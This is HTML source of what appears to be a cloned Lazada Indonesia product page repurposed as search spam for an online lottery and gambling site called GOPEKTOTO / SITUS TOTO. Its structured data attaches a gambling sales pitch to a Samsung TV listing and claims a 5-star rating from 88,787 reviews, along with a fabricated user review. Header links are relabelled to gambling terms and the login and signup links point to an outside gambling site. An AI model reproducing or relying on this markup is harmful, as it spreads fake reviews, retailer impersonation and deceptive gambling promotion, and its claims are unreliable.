      d="M516.266667 874.666667l-328.533334-324.266667c-76.8-76.8-76.8-200.533333 0-277.333333 34.133333-42.666667 85.333333-59.733333 136.533334-59.733334s102.4 21.333333 140.8 55.466667L512 320l46.933333-46.933333c38.4-42.666667 89.6-59.733333 140.8-59.733334s102.4 21.333333 140.8 55.466667c38.4 38.4 55.466667 85.333333 55.466667 136.533333s-21.333333 102.4-55.466667 136.533334l-324.266666 332.8zM324.266667 260.266667c-42.666667 0-76.8 12.8-106.666667 42.666666-55.466667 55.466667-59.733333 153.6 0 213.333334L512 810.666667l294.4-294.4c29.866667-29.866667 42.666667-64 42.666667-106.666667 0-38.4-12.8-76.8-42.666667-106.666667-55.466667-55.466667-153.6-55.466667-213.333333 0L512 384l-81.066667-81.066667c-25.6-29.866667-64-42.666667-106.666666-42.666666z"
      fill="#808080"></path>
  </symbol>
  <symbol id="lazadaicon_fullHeart" viewBox="0 0 1024 1024">
    <path
      d="M704 128c-72.533333 0-145.066667 34.133333-192 89.6-46.933333-55.466667-119.466667-89.6-192-89.6-132.266667 0-234.666667 102.4-234.666667 234.666667 0 162.133333 145.066667 294.4 362.666667 490.666666l64 55.466667 64-55.466667c217.6-200.533333 362.666667-332.8 362.666667-490.666666 0-132.266667-102.4-234.666667-234.666667-234.666667z"
      fill="#939598"></path>
  </symbol>
  <symbol id="lazadaicon_mute" viewBox="0 0 1024 1024">
    <path
      d="M1024 451.142621l-63.346759-63.329104-89.15862 89.176276-89.193931-89.158621-63.382069 63.311449 89.229241 89.193931-89.229241 89.193931 63.346758 63.329103 89.229242-89.193931 89.15862 89.193931L1024 629.530483l-89.193931-89.193931zM0 280.364138v463.271724h227.116138L647.062069 1019.003586V4.996414L227.186759 280.364138H0z m94.119724 94.119724h99.998897V649.533793H94.102069V374.466207zM552.96 844.729379l-264.686345-173.550345v-318.322758l264.686345-173.585655v665.458758z">
    </path>
  </symbol>
  <symbol id="lazadaicon_sound" viewBox="0 0 1024 1024">
    <path
      d="M643.990069 8.474483L226.674759 282.129655H0.865103v460.446897h225.739035l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z">
    </path>
  </symbol>
  <symbol id="lazadaicon_smallScreen" viewBox="0 0 1024 1024">
    <path
      d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h190.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v190.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-190.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z">
    </path>
  </symbol>
  <symbol id="lazadaicon_largeScreen" viewBox="0 0 1024 1024">
    <path
      d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_arrowDown" viewBox="0 0 1024 1024">
    <path d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z"></path>
  </symbol>
  <symbol id="lazadaicon_arrowUp" viewBox="0 0 1024 1024">
    <path d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"></path>
  </symbol>
  <symbol id="lazadaicon_star_half" viewBox="0 0 1024 1024">
    <path
      d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"
      fill="#EFF0F5"></path>
    <path
      d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_star_full" viewBox="0 0 1024 1024">
    <path
      d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_location" viewBox="0 0 1024 1024">
    <path
      d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z">
    </path>
    <path
      d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z">
    </path>
  </symbol>
  <symbol id="lazadaicon_search" viewBox="0 0 1024 1024">
    <path
      d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.902857-40.228571-40.228571-62.902857-93.622857-62.902857-150.674285 0-57.051429 21.942857-110.445714 62.902857-150.674286 40.96-40.96 94.354286-62.902857 151.405714-62.902857 57.051429 0 110.445714 21.942857 150.674286 62.902857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.902857 150.674285c-40.228571 40.228571-93.622857 62.902857-150.674286 62.902857z">
    </path>
  </symbol>
  <symbol id="lazadaicon_great" viewBox="0 0 1024 1024">
    <path
      d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z">
    </path>
  </symbol>
</svg>
  <script type="text/javascript" id="beacon-aplus" src="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" exparams="clog=o&aplus&sidx=aplusSidx&ckx=aplusCkx" async defer></script>

  <div class="mui-zebra-module" id="J_icms-5004710-1520248008751" data-module-id="icms-5004710-1520248008751"
  data-version="5.0.5" data-spm="icms-5004710-1520248008751">
  <script type="text/javascript">
    try {
      if (typeof window === 'object') {
        window.CROSSIMAGE_GRAYSCALE_RULE = { "id-live-01.slatic.net": "id-test-11.slatic.net", "id-live-02.slatic.net": "id-test-11.slatic.net", "id-live-03.slatic.net": "id-test-11.slatic.net", "id-live.slatic.net": "id-test-11.slatic.net" };
        window.crossimageConfig = {
          quality: 'q80'
        }
      }
    } catch (error) {
      console.log('CROSSIMAGE CONFIG ERROR');
    }
  </script>

</div>

  <script type="application/ld+json">
    {"@type":"Product","@context":"https://schema.org","name":"SITUS TOTO 𒇳 Games Lotto Terbaru Bandar Togel Terpercaya","image":"//id-test-11.slatic.net/p/c08a6637647b6984097e3fcf63c97c3c.jpg","category":"Televisi & Video","brand":{"@type":"Brand","name":"Samsung","url":"https://www.maisonni.com/index.html"},"sku":"3642482616_ID-6108584955","mpn":3642482616,"description":"SITUS TOTO tempat bermain togel online yang terkenal akan permainan yang lengkap dan mudah dimengerti untuk memasang dan tanpa hambatan blokir dan tidak perlu VPN. Lotto games indonesia BO Togel Resmi yang menjadi pilihan terbaik para bettor togel untuk mencari cuan dan dapat di bayar penuh jika menang.","url":"https://www.maisonni.com/index.htmlproducts/samsung-t4001-32-inch-digital-led-tv-ua32t4001akxxd-i3642482616-s6108584955.html","offers":{"@type":"Offer","url":"https://www.maisonni.com/index.htmlproducts/samsung-t4001-32-inch-digital-led-tv-ua32t4001akxxd-i3642482616-s6108584955.html","seller":{"@type":"Organization","name":""},"priceCurrency":"IDR","price":0,"availability":"https://schema.org/InStock","itemCondition":"https://schema.org/NewCondition"}}
  </script>
  <script type="application/ld+json" data-rh="true">
      {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
          "@type": "ListItem",
          "position": 1,
          "item": {
            "@id": "https://www.maisonni.com/index.html",
            "name": "GOPEKTOTO"
          }
        }, {
          "@type": "ListItem",
          "position": 2,
          "item": {
            "@id": "https://www.maisonni.com/index.html",
            "name": "SITUS TOTO"
          }
        }, {
          "@type": "ListItem",
          "position": 3,
          "item": {
            "@id": "https://www.maisonni.com/index.html",
            "name": "Situs GOPEKTOTO"
          }
        }, {
          "@type": "ListItem",
          "position": 4,
          "item": {
            "@id": "https://www.maisonni.com/index.html",
            "name": "GOPEKTOTO"
          }
        }, {
          "@type": "ListItem",
          "position": 5,
          "item": {
            "@id": "https://www.maisonni.com/index.html",
            "name": "SITUS TOTO 𒇳 Games Lotto Terbaru Bandar Togel Terpercaya"
          }
        }]
      }
    </script>
    <script type="application/ld+json">
        {
          "@context": "https://schema.org",
          "@type": "SoftwareApplication",
          "name": "https://www.maisonni.com/index.html",
          "operatingSystem": "ANDROID",
          "applicationCategory": "GameApplication",
          "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "5",
            "bestRating": "5",
            "ratingCount": "88787"
          },
          "review": {
            "@type": "Review",
            "reviewRating": {
              "@type": "Rating",
              "ratingValue": "5",
              "bestRating": 5,
              "worstRating": "1"
            },
            "author": {
              "@type": "Person",
              "name": "ahmad",
              "reviewBody": "Maxwin besar hadir. Proses deposit dan withdraw sangat cepat, dan ini adalah situs slot online terbaik yang pernah saya coba."
            }
          },
          "offers": {
            "@type": "Offer",
            "price": " 20000.00",
            "priceCurrency": "IDR"
          }
        }
      </script>
    <script>
    window.__bl ={};
    window._blReport=function(e,t){window.__bl&&(__bl.api?__bl[e].apply(__bl,t):(__bl.pipe=__bl.pipe||[],__bl.pipe.push([e].concat(t))))},window.addEventListener("error",function(e){_blReport("error",[e.error,e])}),window.addEventListener("unhandledrejection",function(e){"[object Error]"===Object.prototype.toString.call(e.reason)&&_blReport("error",[e.reason])});
</script>
<script>
  window.g_config = window.g_config || {};
  window.g_config.regionID = 'ID';
  window.g_config.language = 'id';
</script>
<script src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js,react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js"></script>
<script src="https://g.lazcdn.com/g/lzd/assets/0.0.5/next/0.19.21/next.min.js"></script>
<link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/??site-nav-pc/5.2.43/pc/index.css,site-menu-nav-pc/5.0.83/pc/index.css,site-menu-pc/5.0.51/pc/index.css">
<script>window.g_config = window.g_config || {};window.g_config.loadedCss = window.g_config.loadedCss || [];window.g_config.loadedCss = ["@ali/lzdmod-site-nav-pc/pc/index.css","@ali/lzdmod-site-menu-nav-pc/pc/index.css","@ali/lzdmod-site-menu-pc/pc/index.css"];</script>
<div class="mui-zebra-module" id="J_icms-5000458-1511711480682" data-module-id="icms-5000458-1511711480682" data-version="5.2.43" data-spm="icms-5000458-1511711480682">
<script>
(function() {
  try {
    if (window.aplusPageIdSetComplete || /AliApp/i.test(navigator.userAgent)) {
      return;
    }
    var get_cookie = function (sName) {
      var sRE = '(?:; )?' + sName + '=([^;]*);?';
      var oRE = new RegExp(sRE);
      if (oRE.test(document.cookie)) {
      var str = decodeURIComponent(RegExp['$1']) || '';
      if (str.trim().length > 0) {
        return str;
      } else {
        return '-';
      }
      } else {
        return '-';
      }
    };
    var getRand = function () {
      var page_id = get_cookie('cna') || '001';
      page_id = page_id.toLowerCase().replace(/[^a-z\d]/g, '');
      page_id = page_id.substring(0, 16);
      var d = (new Date()).getTime();
      var randend = [
        page_id,
        d.toString(16)
      ].join('');
      for (var i = 1; i < 10; i++) {
        var _r = parseInt(Math.round(Math.random() * 10000000000), 10).toString(16);
        randend += _r;
      }
      randend = randend.substr(0, 42);
      return randend;
    };
    var pageid = getRand();
    var aq = (window.aplus_queue || (window.aplus_queue = []));
    aq.push({
      'action':'aplus.appendMetaInfo',
      'arguments':['aplus-cpvdata', {"pageid":pageid}]
    });
    aq.push({
      'action':'aplus.appendMetaInfo',
      'arguments':['aplus-exdata',{"st_page_id":pageid}]
    });
    // 兼容老版本aplus
    var gq = (window.goldlog_queue || (window.goldlog_queue = []));
    gq.push({
      'action':'goldlog.appendMetaInfo',
      'arguments':['aplus-cpvdata', {"pageid":pageid}]
    });
    gq.push({
      'action':'goldlog.appendMetaInfo',
      'arguments':['aplus-exdata',{"st_page_id":pageid}]
    });
    window.aplusPageIdSetComplete = true;
  } catch(err) {
    console.error(err);
  }
})();
</script>
 
<script>
  window.g_config = window.g_config || {};
  window.g_config.voyagerVersion = '2';
  window.g_config.voyagerEnv = 'product';
  window.g_config.channel = 'pdp';
  window.g_config.showPcSearchboxHotWords = true;
</script>
<div id="J_LzdSiteNav" class="site-nav J_NavScroll" data-mod-name="@ali/lzdmod-site-nav-pc/pc/index" data-config="{}">
  <div class="lzd-header   " data-spm="header" data-tag="links">
    <div id="topActionHeader" class="lzd-header-content-wrap J_NavScroll">
      <div class="lzd-header-content">
        <div class="lzd-links-bar" id="topActionLinks">
            <div class="links-list header-content ID id">
                <div class="top-links-item" id="topActionInternalFeedback" style="display:none;">
                    <a class="highlight" target="_blank" href="//yida.alibaba-inc.com/alibaba/web/APP_NZEYXSPGPBMKO7Z1LCE5/inst/homepage/?spm=a2o42.home.header.d0.654346b5QeptXc#/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d0">INTERNAL FEEDBACK</a>
                </div>
                  <div class="top-links-item" id="topActionFeedback">
                      <a class="highlight" target="_blank" href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/trade/feedback" data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback" style="color: #ff0000;">GOPEKTOTO</a>
                  </div>
                    <div class="top-links-item orange" id="topActionDownload" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d1">
                        <span style="color: #ff0000;">SITUS TOTO</span>
                        <div class="lzd-download-popup top-popup-wrap" id="lzdDownloadPopup">
  <div class="top-popup-content lzd-download-content">
    <div class="get-the-app-scope">
      <div class="get-the-app">
        <div class="get-the-app-title">Download Aplikasinya dan Belanja Sekarang!</div>
        <div class="get-the-app-promotion">
            <div class="get-the-app-lazada-qr-wrap">
              <img class="get-the-app-lazada-qr" src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1b43RtrvpK1RjSZFqXXcXUVXa.png" alt="">
            </div>
          <div class="promotion-text">
            <a href="//pages.lazada.co.id/wow/i/id/IDCampaign/Download-App?hybrid=1">
              <div class="get-the-app-download-text">
                <p>Belanja di App banyak untungnya:</p>
<ul>
<li>Banyak Vouchernya</li>
<li>Produk Eksklusif di App</li>
<li>Rekomendasi Hanya Untukmu</li>
<li>Paling Pertama Dapat Promo&nbsp;</li>
</ul>
              </div>
            </a>
          </div>
        </div>
          <form class="get-the-app-form" id="topActionDownloadForm">
  <div class="top-input-wrap get-the-app-input-wrap">
    <input class="tel-text top-input" id="topActionDownloadInput" placeholder="eg. 0123456789" autocomplete="off">
    <button class="top-button button-submit" id="txt-submit">
      <i class="icon icon-arrow-on-button"></i>
    </button>
  </div>
</form>
<div class="success-message" id="topActionDownloadSuccessMsg"><span class="alert alert-success">Success! Please check your phone for the download link  </span></div>
<div class="error-message" id="topActionDownloadErrorMsg"></div>
        <div class="app-stores">
          <a href="//bit.ly/lazada-ios-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
            <i class="app-apple"></i>
          </a>
          <a href="//bit.ly/lazada-android-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
            <i class="app-google"></i>
          </a>
        </div>
      </div>
    </div>
  </div>
</div>
                    </div>
                <div class="top-links-item" id="topActionSell">
                    <a class="cyan" href="//pages.lazada.co.id/wow/i/id/sell-on-lazada/jualanonline" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d2" style="color: #ff0000;">TOGEL ONLINE</a>
                </div>
                    <div class="top-links-item" id="topActionCustomCare" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d3">
                      <span style="color: #ff0000;">LADANGTOTO</span>
                        <div class="lzd-customcare-popup top-popup-wrap">
  <div class="top-popup-content l-customcare-content">
    <ul class="care-list">
        <li class="care-item">
                <a href="https://www.maisonni.com/index.htmlhelpcenter/" class="care-item-anchor"> 
                  <span class="care-icon help-center">
                  </span>
                  Pusat Bantuan
                </a>
        </li>
        <li class="care-item">
                <a href="https://www.maisonni.com/index.htmlhelpcenter/payments/" class="care-item-anchor"> 
                  <span class="care-icon order-payment">
                  </span>
                  Order &amp; Pembayaran
                </a>
            <a href="https://www.maisonni.com/index.htmlhelpcenter/orders-payment/#answer-faq-howtocancel-ans" class="care-item-anchor care-item-anchor-next">
                Pembatalan Pesanan
            </a>
        </li>
        <li class="care-item">
                <a href="https://www.maisonni.com/index.htmlhelpcenter/#answer-faq-delivery-ans" class="care-item-anchor"> 
                  <span class="care-icon shipping-delivery">
                  </span>
                  Pengiriman
                </a>
        </li>
        <li class="care-item">
                <a href="https://www.maisonni.com/index.htmlhelpcenter/returns/" class="care-item-anchor"> 
                  <span class="care-icon returns-refunds">
                  </span>
                  Pengembalian Barang &amp; bonus 100
                </a>
        </li>
        <li class="care-item">
            <div class="care-item-anchor">
              <span class="care-icon chat"></span>
              <span class="care-title">Hubungi kami di</span>
                <span class="--js-csc-trigger">
                  <a href="javascript:;">
                      Live Chat (24 Jam)
                  </a>
                </span>
            </div>
        </li>
    </ul>
  </div>
</div>
                    </div>
                  <div class="top-links-item grey" id="topActionTrack" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d4">
                    <span style="color: #ff0000;">TOTO SLOT</span>
                    <div class="lzd-track-popup top-popup-wrap" id="lzdTrackPop">
  <div class="top-popup-content lzd-track-content">
    <div id="topActionMyLastOrder">
    </div>
    <div class="track-title">TOTO SLOT</div>
    <form class="track-order-form" id="topActionTrackForm">
      <label for="topActionTrackOrderNumber" class="top-input-label">Nomor pesanan:</label>
      <div class="top-input-wrap track-order-input-wrap">
        <input placeholder="eg.123456789" id="topActionTrackOrderNumber" class="order-text top-input">
        <button type="button" class="top-button button-submit">
          <i class="icon icon-arrow-on-button"></i>
        </button>
      </div>
      <p class="track-order-more-text">Untuk bantuan silakan,<a href="https://www.maisonni.com/index.htmlhelpcenter/shipping-delivery/#answer-faq-trackorder-ans" title="Untuk bantuan silakan,">Klik disini</a></p>
    </form>
    <div class="error-message" id="topActionTrackErrorMsg"></div>
  </div>
</div>
                  </div>
                <div class="top-links-item  grey" id="anonLogin">
                  <a class="grey" href="https://amp-slot.web.app/gopektoto/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d5" style="color: #000000;">LOGIN 🎮</a>
                </div>
                <div class="top-links-item  grey" id="anonSignup">
                  <a class="grey" href="https://amp-slot.web.app/gopektoto/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d6" style="color: #000000;">DAFTAR ✅</a>
                </div>
                <div class="top-links-item top-links-item-hidden" id="topActionUserAccont" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d7">
                  <span id="myAccountTrigger" class="grey"></span>
<div class="lzd-account-popup top-popup-wrap" id="lzdMyAccountPop">
  <div class="top-popup-content lzd-account-content">
      <ul class="account-list">
          <li class="account-item">
                <a href="//member.lazada.co.id/user/account#/" class="account-item-anchor">
                    <span class="account-icon test manage-account"></span>Panel Akun
                </a>
          </li>
          <li class="account-item">
                <a href="//my.lazada.co.id/customer/order/index/" class="account-item-anchor">
                    <span class="account-icon test my-orders"></span>Pesanan Saya
                </a>
          </li>
          <li class="account-item">
                <a href="//my.lazada.co.id/wishlist/index" class="account-item-anchor">
                    <span class="account-icon test wishlist"></span>Wishlist dan Toko yang Saya Ikuti
                </a>
          </li>
          <li class="account-item">
                <a href="//my.lazada.co.id/customer/myReview/my-reviews" class="account-item-anchor">
                    <span class="account-icon test my-reviews"></span>Ulasan Saya
                </a>
          </li>
          <li class="account-item">
                <a href="//my.lazada.co.id/customer/returns/index?requestType=return" class="account-item-anchor">
                    <span class="account-icon test returns"></span>Pengembalian &amp;  Pembatalan
                </a>
          </li>
          <li class="account-item">
                <a href="//member.lazada.co.id/user/logout" class="account-item-anchor" id="account-popup-logout">
                    <span class="account-icon test logout"></span>Logout
                </a>
          </li>
      </ul>
  </div>
</div>
                </div>
            </div>
        </div>
        <div class="lzd-logo-bar">
          <div class="logo-bar-content header-content">
              <div class="lzd-logo-content"><a href="https://amp-slot.web.app/gopektoto/" data-spm="dhome"><img src="https://i.imgur.com/vz4ggXJ.gif" alt="Logo GOPEKTOTO Toko Online Indonesia"></a></div>
              <div class="lzd-nav-search " data-spm="search">
                <div id="button" data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"></div>
              </div>
                <div class="lzd-nav-menu-redmart" style="display: none;">
  <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
<div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
    <div class="lzd-site-menu-nav-container">
        <div class="lzd-site-menu-nav-category">
            <a href="https://www.maisonni.com/index.html">
                <span class="lzd-site-menu-nav-category-text">Kategori</span>
            </a>
            <div class="lzd-site-menu-nav-menu">
  <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
<div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
    <ul class="lzd-site-menu-root" data-spm="cate">
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
            <a> 
                        <span>Peralatan Elektronik</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
            <a> 
                        <span>Aksesoris Elektronik</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
            <a> 
                        <span>Fashion &amp; Aksesoris Wanita</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
            <a> 
                        <span>Fashion &amp; Aksesoris Pria</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
            <a> 
                        <span>Fashion &amp; Aksesoris Anak</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
            <a> 
                        <span>Kesehatan &amp; Kecantikan</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
            <a> 
                    <span>Bayi &amp; Mainan</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
            <a> 
                        <span>TV &amp; Elektronik Rumah</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
            <a> 
                        <span>Keperluan Rumah &amp; Gaya Hidup</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
            <a> 
                        <span>Kebutuhan Rumah Tangga</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
            <a> 
                        <span>Olahraga &amp; Outdoor</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
            <a> 
                    <span>Otomotif</span>
            </a>
         </li>    
        <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
            <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                <a href="https://www.maisonni.com/index.htmlbeli-handphone">
                    <span>Handphone</span>
                </a>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                <a href="https://www.maisonni.com/index.htmlshop-beli-laptop/">
                    <span>Laptop</span>
                </a>
                        <script type="text" class="J_data_0_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://www.maisonni.com/index.htmljual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-laptop-2-in-1/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                <a href="https://www.maisonni.com/index.htmlbeli-komputer/">
                    <span>Desktop</span>
                </a>
                        <script type="text" class="J_data_0_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pc-all-in-one/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                <a href="https://www.maisonni.com/index.htmlbeli-kamera/">
                    <span>Kamera</span>
                </a>
                        <script type="text" class="J_data_0_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-instan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
